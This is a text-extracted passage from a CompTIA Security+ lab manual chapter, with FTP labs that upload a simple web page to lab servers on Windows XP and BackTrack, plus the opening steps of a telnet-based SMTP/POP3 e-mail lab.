Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Steps
Step 1: Start the Windows 2003 Server and Windows XP Professional machines. Only log on
to the Windows XP machine.
To log on to the Windows XP PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
Step 2: Create a simple web page.
To create this web page, you are going to use HTML. HTML is not a programming language, but
rather a methodology that tells a web browser how to display text on the screen. HTML is composed
of tags that surround the text that the tag affects. All HTML les are saved with either an .htm
or .html le extension. In this exercise, you will create a web page with the message “This page is
under construction” using HTML. Pay careful attention to how the tags are written, as HTML is very
unforgiving of spelling errors, and will either display your web page incorrectly or not display it at all if
you misspell tags.
To create a simple web page using the Windows XP PC:
1. Choose Start | Run.
2. In the Open eld, type notepad and press e n t e r .
3. In Notepad, type the following text:
<html>
<head><title>Under construction</title>
<body><h1> This page is under construction. </h1>
<p>More information will be posted here </p></body>
</html>
4. In Notepad, choose File | Save.
5. In the File Name combo box, type default.htm.
6. In the Save In combo box, select My Documents from the drop-down list.
7. In the Save As Type combo box, select All Files from the drop-down list.
8. Click Save.
➜ Note
The le must be saved as default.htm in order to be displayed by a web browser without having
to specify the name of the page. If the le is saved as anything else, viewing the web page in a
browser (see Step 5) will not work correctly.
9. Close Notepad by clicking × in the upper-right corner.
ch03.indd 62 11/17/10 10:40:57 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.1w: Windows FTP Communication (FTP-HTTP)
63
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Step 3: View the web page in Internet Explorer.
1. Choose Start | My Documents.
2. In the My Documents window, double-click default.
You will see the web page that you will be uploading to the web server.
3. In the Internet Explorer window, click × to close the window
4. In the My Documents window, click × to close the window.
Step 4: Upload the web page.
To upload the web page using Windows XP Professional:
1. Choose Start | Run.
2. In the Open eld, type cmd and click OK.
3. At the command line, type cd c:\documents and settings\admin\my documents and press
e n t e r .
➜ Note
If your command prompt is C:\Documents and Settings\Admin>, then you can just type cd /my
documents at the prompt. This version uses a forward slash, not a backward slash.
4. At the command line, type ftp 192.168.100.102 and press e n t e r .
5. At User (192.168.100.102:none), type administrator and press e n t e r .
6. At the password prompt, type adminpass and press e n t e r .
Before you upload the le, take a look at some of the commands in FTP by following steps 7 and 8.
7. At the ftp prompt, type help and press e n t e r .
Observe the list of commands.
a.
To nd out more about an individual command, insert a question mark in front of the b.
command.
8. At the ftp prompt, type ? ls and press e n t e r .
What does typing the ls command at the ftp prompt do? After you use ? at the ftp prompt,
a.
which command do you use to change the local working directory?
Which command is used to upload a le?
b.
ch03.indd 63 11/17/10 10:40:57 AM

Chapter 3: Network Applications
64
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Upload the web page now, as described in steps 9 and 10.
9. At the ftp prompt, type send default.htm and press e n t e r . Refer to Figure 3-1.
10. At the ftp prompt, type bye and press e n t e r to exit the FTP session.
Step 5: Use Internet Explorer to view the web page from the web server.
1. Choose Start | Internet Explorer.
2. In the Internet Explorer address bar, type http://192.168.100.102 and press e n t e r . Refer to
Figure 3-2.
You should now see the web page that was just uploaded.
a.
What might an attacker use the FTP program and FTP server to do?b.
Step 6: Log off from the Windows XP Professional PC.
At the Windows XP PC:
1. Choose Start | Log Off.
2. At the Log Off Windows screen, click Log Off.
Figure 3-1 Uploading a web page with the ftp command in Windows
ch03.indd 64 11/17/10 10:40:57 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.1l: Linux FTP Communication (FTP-HTTP)
65
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
S
30 minutes
Lab 3.1l: Linux FTP Communication (FTP-HTTP)
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
Lab Steps at a Glance
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
Step 2: Create a simple web page.
Step 3: View the web page in Firefox.
Step 4: Upload the web page.
Figure 3-2 Viewing the web page over the network
ch03.indd 65 11/17/10 10:40:58 AM

Chapter 3: Network Applications
66
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Step 5: Open Firefox and view the web page from the web server.
Step 6: Log off from the BackTrack PC.
Lab Steps
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
➜ Note
You will not see any characters as you type the password.
Step 2: Create a simple web page.
To create this web page, you are going to use HTML. HTML is not a programming language, but rather
a language that tells a web browser how to display text on the screen. HTML is composed of tags that
surround the text that the tag affects. All HTML les are saved as either .htm or .html les. In this
exercise, you will create a web page that does not have a title and displays the sentence “This page is
under construction.” Pay careful attention to how the tags are written, as HTML is very unforgiving of
spelling errors, and will either display your web page incorrectly or not display it at all if you misspell
tags.
To launch the GUI, using the BackTrack PC:
1. On the command line, type startx and press e n t e r .
2. Choose K Menu | Run Command. Refer to Figure 3-3.
3. In the Command combo box, type kate and press e n t e r . (Kate is the KDE Advanced Text
Editor.)
4. When prompted, click New Session.
5. In Kate, type the following:
<html>
<head><title>Under construction</title>
<body><h1> This page is under construction. </h1>
<p>More information will be posted here </p></body>
</html>
ch03.indd 66 11/17/10 10:40:58 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.1l: Linux FTP Communication (FTP-HTTP)
67
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
6. Choose File | Save.
7. In Location, type index.html and press e n t e r .
➜ Note
The le (which is the name of the home page) must be saved as index.html in order to be
displayed by a web browser over the Internet without having to specify the name of the page. If
the le is saved as anything else, then Step 5 that follows will not work correctly.
8. Close Kate.
Figure 3-3 Using the Run Command utility
ch03.indd 67 11/17/10 10:40:58 AM

Chapter 3: Network Applications
68
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Step 3: View the web page in Firefox.
1. In the taskbar, click the icon for the Firefox web browser.
2. In Firefox, choose File | Open File.
3. Select index.html and click Open.
You will see the web page that you will be uploading to the web server.
4. Close Firefox.
Step 4: Upload the web page.
1. On the BackTrack taskbar, click the Konsole icon.
✔ Tip
You can see the names of the icons in the taskbar by hovering the mouse over them.
2. At the command line, type ftp 192.168.100.202 and press e n t e r .
3. At Name (192.168.100.202:root), type user and press e n t e r .
4. At the password prompt, type user and press e n t e r .
Before you create a directory and upload the le, take a look at some of the commands in FTP
by following steps 5 to 7.
5. At the ftp prompt, type help and press e n t e r .
6. Observe the list of commands.
✔ Tip
To nd out more about an individual ftp command, use ? in front of the command.
7. At the ftp prompt, type ? ls and press e n t e r .
What does typing the
a. ls command at the ftp prompt do?
After you use ? at the ftp prompt, which command do you use to change the local working
b.
directory?
Which command is used to upload a le?
c.
Now, create a directory and upload your web page, as described in steps 8 and 11.
ch03.indd 68 11/17/10 10:40:59 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.1l: Linux FTP Communication (FTP-HTTP)
69
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
8. At the ftp prompt, type mkdir public_html and press e n t e r .
9. At the ftp prompt, type cd public_html.
10. At the ftp prompt, type send index.html and press e n t e r .
11. At the ftp prompt, type bye and press e n t e r to exit the FTP session.
Step 5: Open Firefox and view the web page from the web server.
1. In the taskbar, click the icon for the Firefox web browser.
2. In the address bar, type http://192.168.100.202/~user/ and press e n t e r .
You should now see the web page that was just uploaded.
Step 6: Log off from the BackTrack PC.
1. Choose K Menu | Log Out.
2. Click OK.
3. At the command line, type logout and press e n t e r .
Lab 3.1 Analysis Questions
The following questions apply to the labs in this section:
1. What is FTP used for?
__________________________________________________________________________
2. As the administrator for a web server, you must often connect to the server via FTP. Today
you are working from home and must connect to the server, whose address is 100.10.10.1.
What are the steps you would take to connect to the server?
__________________________________________________________________________
3. You have just successfully connected to a remote FTP server. You need to get a listing of the
les in the current directory. What is the command to display a list of les and directories in
the current directory?
__________________________________________________________________________
4. You have just been hired as the webmaster for www.yoursite.com. You need to upload the
company’s new home page to the server via FTP. You have just connected to the server via
FTP. How would you go about sending the le homepage.html to the server?
__________________________________________________________________________
ch03.indd 69 11/17/10 10:40:59 AM

Chapter 3: Network Applications
70
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
5. You need to download the nancial report Finance_Report.txt from your company’s server.
You have connected to the server via FTP and have navigated to the appropriate directory
where the le is located. How would you go about downloading the le to your local computer?
__________________________________________________________________________
Lab 3.1 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
extension
File Transfer Protocol (FTP)
Hypertext Markup Language (HTML)
Hypertext Transfer Protocol (HTTP)
send
tags
upload
1. A protocol used for uploading and downloading les is ____________________.
2. ____________________ is composed of tags that tell a web browser how to display a web page.
3. HTML markup ________________ are used to describe how sections of text should be
handled.
4. Web pages must be saved with the ____________________ of .htm or .html.
5. The FTP command ____________________ would be used to upload your web pages to the
server.
Follow-Up Lab
Lab 8.3: Using Secure Copy (SCP)• SCP will encrypt le transfer trafc.
Suggested Experiment
Connect to the FTP server and test some of the other commands listed in the help section.
References
FTP•
RFC 959• http://www.faqs.org/rfcs/rfc959.html
HTML
• www.w3.org/html/wg/
ch03.indd 70 11/17/10 10:40:59 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2m: Windows E-Mail: SMTP and POP3
71
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
HTTP•
RFC 2616• http://www.faqs.org/rfcs/rfc2616.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 17
Lab 3.2: E-Mail Protocols: SMTP and POP3
Simple Mail Transfer Protocol (SMTP) is used for sending e-mail messages between servers and operates
on TCP port 25. Messages sent are retrieved by using either Post Ofce Protocol version 3 (POP3) or
Internet Message Access Protocol version 4 (IMAPv4). POP3 operates on TCP port 110 and IMAP operates
on TCP port 143. An e-mail client is usually congured to work with these protocols and make it easier to
manage e-mail.
It is important to understand how e-mail works since it is widely used and often exploited via spoong
(a method used by crackers to impersonate a packet source) and sending virus-infected attachments.
In this lab you will use the program Telnet to connect to an SMTP server and send an e-mail. You
will then use Telnet to connect to the POP3 server to retrieve the e-mail. Telnet is used because it
performs a simple action. It opens a TCP connection for user interaction. When a user types any text,
it is sent through the TCP connection, and any message sent by the remote machine is displayed to the
user.
Learning Objectives
After completing this lab, you will be able to
Telnet via the Linux command line.
•
Send e-mail via the Linux command line.•
Connect to a POP3 port and read e-mail on a Linux machine.•
S
30 minutes
Lab 3.2m: Windows E-Mail: SMTP and POP3
Materials and Setup
You will need the following:
Windows XP Professional
•
Metasploitable•
ch03.indd 71 11/17/10 10:41:00 AM

Chapter 3: Network Applications
72
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Steps at a Glance
Step 1: Start the Windows XP Professional and Metasploitable PCs. Only log on to the Windows
XP machine.
Step 2: Telnet to the mail server.
Step 3: Send e-mail via the command line.
Step 4: Connect to the POP3 port and read the e-mail.
Step 5: Log off from the Windows XP PC.
Lab Steps
Step 1: Start the Windows XP Professional and Metasploitable PCs. Only log on to the
Windows XP machine.
To log on to the Windows XP Professional PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
Step 2: Telnet to the mail server.
Normally, you connect to a mail server with a mail client. However, a mail client hides much of the
irrelevant communication from you. You will be using Telnet to connect to the mail server so that you
can observe how SMTP is used to send mail.
To telnet to the mail server from the Windows XP machine:
1. Choose Start | Run.
2. In the Open eld, type cmd and press e n t e r .
3. Type telnet and press e n t e r .
4. At the telnet prompt, type set localecho and press e n t e r .
5. At the telnet prompt, type open 192.168.100.202 25 and press e n t e r .
➜ Note
The number 25 is a port number and should be typed after a space.
ch03.indd 72 11/17/10 10:41:00 AM
